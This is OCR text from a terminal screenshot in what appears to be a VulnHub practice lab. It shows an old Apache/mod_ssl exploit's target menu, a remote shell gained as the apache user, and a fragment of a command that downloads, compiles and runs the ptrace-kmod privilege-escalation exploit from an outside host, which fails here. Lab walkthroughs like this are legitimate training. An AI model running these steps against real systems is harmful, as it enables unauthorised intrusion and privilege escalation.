 root@kali: ~/Desktop/vulnhub
File Actions Edit View Help
0×5d - RedHat Linux 7.x (apache-1.3.27)
0×5e - RedHat Linux 7.0 (apache-1.3.12-25)1
0×5f - RedHat Linux 7.0 (apache-1.3.12-25)2
0×60 - RedHat Linux 7.0 (apache-1.3.14-2)
0×61 - RedHat Linux 7.0-Update (apache-1.3.22-5.7.1)
0×62 - RedHat Linux 7.0-7.1 update (apache-1.3.22-5.7.1)
0×63 - RedHat Linux 7.0-Update (apache-1.3.27-1.7.1)
0×64 - RedHat Linux 7.1 (apache-1.3.19-5)1
0×65 - RedHat Linux 7.1 (apache-1.3.19-5)2
0×66 - RedHat Linux 7.1-7.0 update (apache-1.3.22-5.7.1)
0×67 - RedHat Linux 7.1-Update (1.3.22-5.7.1)
0×68 - RedHat Linux 7.1 (apache-1.3.22-src)
0×69 - RedHat Linux 7.1-Update (1.3.27-1.7.1)
0×6a - RedHat Linux 7.2 (apache-1.3.20-16)1
0×6b - RedHat Linux 7.2 (apache-1.3.20-16)2
0×6c - RedHat Linux 7.2-Update (apache-1.3.22-6)
0×6d - RedHat Linux 7.2 (apache-1.3.24)
0×6e - RedHat Linux 7.2 (apache-1.3.26)
(venv)root@kali: ~/Desktop/vulnhub
File Actions Edit View Help
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--14:15:21-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$ whoami
whoami
apache
bash-2.05$ pwd
pwd
/tmp
bash-2.05$
KALI LIN
"the quieter you become, the more you